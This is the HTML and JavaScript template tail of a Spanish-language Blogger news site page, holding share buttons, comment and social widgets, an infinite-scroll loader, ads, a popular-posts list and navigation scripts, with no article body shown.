<whatsapp href='https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' text='Se ponen a la venta pertenencias de Ignacio López Tarso'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Se ponen a la venta pertenencias de Ignacio López Tarso >> https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' rel='nofollow' target='_blank'><span class='fa fa-whatsapp'></span>Whatsapp</a>
</li>
<li class='ty-comment'>
<a href='#put-your-comment' rel='nofollow' title='Comment'>
<span class='fa fa-commenting-o'></span>Comentar</a>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.imperionoticias.com/2023/05/martha-higareda-esta-confirmada-para-la.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.imperionoticias.com/2023/05/bzrp-es-elegido-por-la-revista-times.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
espectaculos
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06742126457733953765' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06742126457733953765' rel='author' title='author profile'>
<span itemprop='name'>I-Noticias</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-05-24T20:32:00-06:00'>5/24/2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.imperionoticias.com/search/label/espectaculos' rel='tag'>espectaculos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7718275427180999333?po=2369486106077877748&hl=es-419&saa=85391&origin=https://www.imperionoticias.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.imperionoticias.com/2023/05/martha-higareda-esta-confirmada-para-la.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.imperionoticias.com/2023/05/bzrp-es-elegido-por-la-revista-times.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.imperionoticias.com/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.imperionoticias.com/feeds/2369486106077877748/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'Sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe height="" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts allow-top-navigation" scrolling="no" src="https://sellecto.com.mx/ads-lista/" style="border: none; display: inline-block; min-width: 300px; width: 100%; min-height: 370px; max-height: 370px;"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget no-items section' id='Postwidegt1' name='Post Author Details'></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<!-- Script Auto-Cargar next page -->

<script>
(function($) {
var loadingGif = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4T3JlORLQeTVUlsJA373FhD3G2F7DlLKOqh9suR3aK2fAkwkvKsJum12vaWgpdHijUgPE6Qkwyy8Xewj2-g6dAdtyteoEefUikKR2zo_7J8xf2cqBsjRuiS-811EXdxHqQKFOX4KSEcyr/s32/ajax-loader.gif';
var olderPostsLink = '';
var loadMoreDiv = null;
var postContainerSelector = 'div.blog-posts';
var loading = false;

var win = $(window);
var doc = $(document);
// Took from jQuery to avoid permission denied error in IE.
var rscript = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;

function loadDisqusScript(domain) {
  $.getScript('http://' + domain + '.disqus.com/blogger_index.js');
}

function loadMore() {
  if (loading) {
    return;
  }
  loading = true;

  if (!olderPostsLink) {
    loadMoreDiv.hide();
    return;
  }

  loadMoreDiv.find('a').hide();
  loadMoreDiv.find('img').show();
  $.ajax(olderPostsLink, {
    'dataType': 'html'
  }).done(function(html) {
    var newDom = $('<div></div>').append(html.replace(rscript, ''));
    var newLink = newDom.find('a.blog-pager-older-link');

    var newPosts = newDom.find(postContainerSelector).children();
    $(postContainerSelector).append(newPosts);

    // Loaded more posts successfully.  Register this pageview with
    // Google Analytics.
    if (window._gaq) {
      window._gaq.push(['_trackPageview', olderPostsLink]);
    }
    // Render +1 buttons.
    if (window.gapi && window.gapi.plusone && window.gapi.plusone.go) {
      window.gapi.plusone.go();
    }
    // Render Disqus comments.
    if (window.disqus_shortname) {
      loadDisqusScript(window.disqus_shortname);
    }
    // Render Facebook buttons.
    if (window.FB && window.FB.XFBML && window.FB.XFBML.parse) {
      window.FB.XFBML.parse();
    }
    // Render Twitter widgets.
    if (window.twttr && window.twttr.widgets && window.twttr.widgets.load) {
      window.twttr.widgets.load();
    }

    if (newLink) {
      olderPostsLink = newLink.attr('href');
    } else {
      olderPostsLink = '';
      loadMoreDiv.hide();
    }
    loadMoreDiv.find('img').hide();
    loadMoreDiv.find('a').show();

    loading = false;
  });
}

function getDocumentHeight() {
  return Math.max(
      win.height(),
      doc.height(),
      document.documentElement.clientHeight);
}

function getDocumentWidth() {
  return Math.max(
      win.width(),
      doc.width(),
      document.documentElement.clientWidth);
}

var width = getDocumentWidth();

if (width > 1024) {
function handleScroll() {
  var height = getDocumentHeight() -2500;
  var pos = win.scrollTop() + win.height();
  if (height - pos < 150) {
    loadMore();
  }
}} else {
function handleScroll() {
  var height = getDocumentHeight() -8000;
  var pos = win.scrollTop() + win.height();
  if (height - pos < 150) {
    loadMore();
  }
}}

function init() {
  if (_WidgetManager._GetAllData().blog.pageType == 'item') {
    return;
  }

  olderPostsLink = $('a.blog-pager-older-link').attr('href');
  if (!olderPostsLink) {
    return;
  }

  var link = $('<a href="javascript:;">CARGAR MAS ENTRADAS</a>');
  link.click(loadMore);
  var img = $('<img src="' + loadingGif + '" style="display: none;">');

  win.scroll(handleScroll);

  loadMoreDiv = $('<div style="text-align: center; font-size: 150%;"></div>');
  loadMoreDiv.append(link);
  loadMoreDiv.append(img);
  loadMoreDiv.insertBefore($('#blog-pager'));
  $('#blog-pager').hide();
}

$(document).ready(init);

})(jQuery);

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger no-items section' id='social-counter' name='Social Counter'>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- elimperionoticias_sidebar(1)_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1114321639437001"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5656122330"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recientes</h2>
<div class='widget-content'>
<span class="latestposts" data-no="12"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2020/03/andrea-legarreta-presumio-el-cuero-de.html'>Andrea Legarreta presumió el CUERO de Lambda García en Instagram &#161;Intenso!</a></div>
<div class='item-snippet'>La conductora Andrea Legarreta  ha sorprendido a sus fans al presumir el cuero de Lambda García en su cuenta de Instagram.     Andrea Legarr...</div>
</li>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2020/03/andrea-legarreta-se-reune-con-sus.html'>Andrea Legarreta se reúne con sus amigos a pesar del coronavirus</a></div>
<div class='item-snippet'>Andrea Legarreta  mostró a través de Instagram la reunión que tuvo con sus amigos del Programa Hoy .     La conductora del programa Hoy, And...</div>
</li>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2020/03/adele-lista-para-regresar-la-musica.html'>Adele lista para regresar a la música, renacida como Ave Fénix</a></div>
<div class='item-snippet'>El regreso de Adele a la música es uno de los acontecimientos más esperados para este 2020, y la cantante se ha mostrado lista para deleitar...</div>
</li>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2022/11/en-donde-ver-la-pelicula-de-laughing.html'>&#191;En dónde ver la película de Laughing Jack?</a></div>
<div class='item-snippet'>creepypastas Laughing Jack , cuenta con una no muy concida. Aquí te decimos de cuál se trata.   Laughing Jack es un personaje de historias d...</div>
</li>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2020/05/amlo-temas-de-la-conferencia-matutina-6.html'>AMLO temas de la conferencia matutina 6 de mayo: Información falsa de covid-19</a></div>
<div class='item-snippet'>AMLO  pidió durante la conferencia matutina  de este miércoles 6 de mayo dejar de difundir información no verificada del  covid-19 .     El ...</div>
</li>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2020/05/video-cjng-descuartiza-machetazos.html'>VIDEO: CJNG descuartiza a machetazos a sicario de la familia michoacana</a></div>
<div class='item-snippet'>Un sicario de la familia michoacana  fue brutalmente ejecutado por el CJNG , ya que a base de machetazos fue descuartizado  a modo de vengan...</div>
</li>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2020/05/aficionados-del-morelia-rompieron.html'>Aficionados del MORELIA rompieron protocolos de Salud (VÍDEO)</a></div>
<div class='item-snippet'>Cientos de fanáticos del Monarcas Morelia  se manifestaron y rompieron protocolos de salud ante el Covid-19     Luego de los rumores que el ...</div>
</li>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2020/05/narcos-los-28-escuadron-de-la-muerte.html'>NARCOS: Los 28, escuadrón de la muerte del CJNG a la caza de Los Chapitos</a></div>
<div class='item-snippet'>En la guerra contra Los Chapitos , Los Dámasos contrataron un brazo armado&#160;llamado &quot; Los 28 &quot;; ahora este grupo está bajo las óden...</div>
</li>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2021/04/fukuro-es-hombre-o-mujer.html'>F.ukuro es hombre o mujer</a></div>
<div class='item-snippet'>&#191;F.ukuro es hombre o mujer? Esta influencer se ha vuelto tendencia por sus increíbles transformaciones, pero sus seguidores están confundido...</div>
</li>
<li>
<div class='item-title'><a href='https://www.imperionoticias.com/2022/04/que-es-el-beso-dorado.html'>&#191;Qué es el beso dorado?</a></div>
<div class='item-snippet'>Te contamos todo lo que se sabe al respecto del beso dorado; &#191;es una nueva práctica sexual?  No se puede negar que el beso se ha convertido ...</div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comunidad</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="10"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Tecnología</h2>
<div class='widget-content'>
<span class="tagpost" data-label="tecnologia" data-no="5"></span>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Ofertas y Promociones</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.comprasly.com/' target='_blank'>
Lo ultimo:</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.comprasly.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQlrEpnpA8ehgr4brRfjPgVmpHrhv0ECF2DLPk0RBv0M_Fr7tezFH4VhKYcZKSd2A-sxkqvjm_AWw7d3XOTP3gjScdfInQjC-EV0vx8ClK_y_dttct3rZ5I2CytLEOfXy6WZoMnTczwBQFt4zYKyBg5a_wOuH1kNmNGq9uQHNkKLvHRWtvAH8P2bbW=s72-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.comprasly.com/2024/05/liverpool-dji-mini-3-control-normal.html' target='_blank'>
Liverpool DJI Mini 3 control normal (tienes que ponerle el celular) | 
Pagando con BANORTE a 3 msi | Puedes bajar más el precio con POCKETMENOS5
</a>
</span>

                      -
                    
<span class='item-snippet'>
[image: Liverpool: DJI Mini 3 control normal (hay que ponerle el celular) | 
Pagando con BANORTE a 3 msi | Puede bajar más de precio con POCKETMENOS5] 
$7,13...
</span>
<div class='item-time'>
Hace 1 año.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://feeds.feedburner.com/Comprasly'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Secciones</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/crimen'>crimen</a>
<span class='label-count' dir='ltr'>(7726)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/deportes'>deportes</a>
<span class='label-count' dir='ltr'>(14605)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/espectaculos'>espectaculos</a>
<span class='label-count' dir='ltr'>(20567)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/estilo'>estilo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/insolito'>insolito</a>
<span class='label-count' dir='ltr'>(1485)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/mamacitas'>mamacitas</a>
<span class='label-count' dir='ltr'>(1555)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/mundo'>mundo</a>
<span class='label-count' dir='ltr'>(15734)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/politica'>politica</a>
<span class='label-count' dir='ltr'>(13756)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/producto'>producto</a>
<span class='label-count' dir='ltr'>(333)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/tecnologia'>tecnologia</a>
<span class='label-count' dir='ltr'>(8309)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/tiktok'>tiktok</a>
<span class='label-count' dir='ltr'>(96)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/vida'>vida</a>
<span class='label-count' dir='ltr'>(11013)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/video'>video</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/viral'>viral</a>
<span class='label-count' dir='ltr'>(7763)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.imperionoticias.com/search/label/youtube'>youtube</a>
<span class='label-count' dir='ltr'>(1788)</span>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p style="
    margin-bottom: 0px;
    margin-top: -1px;
"></p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
       <li> <a href="https://www.facebook.com/ImperioNoticiasOnline/" target="_blank"><i class="fa fa-facebook"></i></a></li>

       <li> <a href="https://twitter.com/ImperioNonline" target="_blank"><i class="fa fa-twitter"></i></a></li>

       <li> <a href="https://www.instagram.com/imperionoticiasonline/" target="_blank"><i class="fa fa-instagram"></i></a></li> 

       <li> <a href="https://www.youtube.com/channel/UCz0iOcjE-plzhamIQmwvdzw/featured" target="_blank"><i class="fa fa-youtube-play"></i></a>

       <li> <a href="https://www.pinterest.com.mx/imperionoticias/" target="_blank"><i class="fa fa-pinterest"></i></a></li>  

       <li> <a href="http://feeds.feedburner.com/ImperioNoticias" target="_blank"><i class="fa fa-flickr"></i></a></li> 
</li>
    </ul>
       
 
      
   
       

              

      
  
  
  
    
        
       


<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 50px;
 height: 50px;
 line-height: 50px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Entretenimiento</h2>
<div class='widget-content'>
<span class="tagpost" data-label="youtube" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Mamacitas</h2>
<div class='widget-content'>
<span class="tagpost" data-label="mamacitas" data-no="13"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Grupo Informativo</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/ImperioNoticiasOnline/" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="false" data-hide-cover="true" data-show-facepile="false"><blockquote cite="https://www.facebook.com/ImperioNoticiasOnline/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ImperioNoticiasOnline/">Imperio Noticias</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<style>.removelink{text-indent:-99999px;}</style>
<div class='removelink'>
<div class='ty_footer_copyright'>
Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff0036;' target='_blank'>Blogger</a>
</div></div>
<font size='5px'>Imperio Noticias, </font><font size='1px'>grupo informativo alternativo. </font><a href=''>Aviso de Privacidad</a>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/ImperioNoticiasOnline' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/ImperioNonline' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/imperionoticiasonline/' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com.mx/imperionoticias/' title='pinterest'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCz0iOcjE-plzhamIQmwvdzw' title='youtube'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/ImperioNoticias' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
  

<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVhuWBUUKdnXfhlA_tmLFdQ8YEk5I1Rt3ea4ObfxpauZNJ0Hb1CjeZEJVu-2D8PBhE5vZQtu7hfx4PTvCp51dkZ7NJJEgdUPFbFHt5SLUksDrT6rY4oWA8zOQuipf6r9cda4cusOjGqvw/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "Ver Mas";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Siguiente <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Anterior"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
